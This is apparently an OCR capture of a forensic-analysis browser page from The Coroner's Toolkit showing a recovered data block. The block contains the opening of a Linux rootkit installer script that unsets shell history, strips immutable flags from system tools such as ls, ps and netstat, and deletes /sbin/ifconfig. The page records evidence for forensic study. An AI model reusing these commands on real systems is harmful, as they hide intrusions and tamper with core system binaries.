 Opera 5 [Block 497, type p]
File Edit View Navigation Bookmarks Window Help
OPERA 5 OPERA software
Identify as MSIE 5.0 12:47 PM
Analysis of out.... Block 497, typ...
Location: file://localhost/usr/local/tct/www/497.frame.html with Google here> 100%
previous block of same type next block of same type
previous block next block
#!/bin/sh
clear
unset HISTFILE
unset HISTSAVE
echo
chown root.root *
echo "#######################################"
echo "# r00tkit make by Taz_mania And SebyM #"
echo "#######################################"
sleep 1
echo "++++++++++++++++++++++++++++++++++++++++"
echo "+  This Pr0gram is for Uid=(0) Gid($)  +"
echo "++++++++++++++++++++++++++++++++++++++++"
chattr -i /bin/ls
chattr -i /bin/ps
chattr -i /bin/netstat
chattr -i /bin/top
chattr -i /sbin/ifconfig
chattr -i /usr/bin/hdparm
echo "+++ /sbin & /bin +++"
rm -rf /sbin/ifconfig